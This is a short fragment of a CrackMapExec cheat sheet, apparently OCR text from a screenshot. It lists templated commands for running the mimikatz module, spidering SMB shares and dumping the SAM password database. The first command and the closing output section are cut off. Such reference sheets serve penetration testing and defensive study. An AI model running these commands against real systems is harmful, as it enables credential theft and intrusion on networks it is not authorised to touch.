
<password> -M mimikatz
Spider SMB Shares
:
  crackmapexec smb <target-ip> -u <username> -p 
<password> --spider <share-name>
Dump SAM Database
:
  crackmapexec smb <target-ip> -u <username> -p 
<password> --sam
Output handling
Output Results to CSV File
: